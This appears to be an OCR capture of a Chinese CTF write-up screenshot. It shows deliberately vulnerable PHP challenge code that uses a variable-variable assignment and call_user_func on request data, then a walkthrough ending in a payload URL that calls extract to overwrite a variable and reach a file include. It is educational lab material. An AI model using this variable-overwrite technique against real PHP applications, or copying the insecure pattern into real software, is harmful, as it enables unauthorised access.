← → ⟳
ⓘ 不安全 | 120.55.43.255:13006/?first=u&&key=th3_k3y_y0u_cann0t_guess2333
应用 CTF 中石油 技术网站 景区网站 小电影 党课
$data = "Welcome my friend %s";
foreach ($arr as $k => $v) {
        $data = sprintf($data,$v);
}
echo $data;
}

if( ($secret_key) === $_GET['key']){
        echo "<br>you get the key<br>";
        $first='aa';
        $ccc='amdin';
        $i=1;
        foreach($_GET as $key => $value) {
                if($i===1)
                {
                        $i++;
                        $$key = $value;
                }
                else{break;}
        }
        if($first==="u")
        {
                echo "<br>shi fu 666<br>";
                $file='phpinfo.php';
                $func = $_GET['function'];
                call_user_func($func,$_GET);
                if($ccc==="F1ag")
                {
                        echo "<br>tq1tq1tq1tq1tq1<br>";
                        require('class.php');
                        include($file);
                }



        }
        else
        {
                echo "Can you hack me?<br>";
        }
}
you get the key
shi fu 666 https://blog.csdn.net/lynnlovemin
注意first参数必须在第一个，因为i===1时才触发。
这时，下一个难题是改变ccc的值为F1ag（不是Flag,我第一次做的时候写Flag，始终不对，过了很久才看出来是F1ag）。我们可以注意到call_user_func函数，可以利用该函数去调用另一个函数，并重新给ccc赋值,php的extract函数就可实现该效果，于是构造payload为：http://120.55.43.255:13006/?first=u&&key=th3_k3y_y0u_cann0t_guess2333&function=extract&ccc=F1ag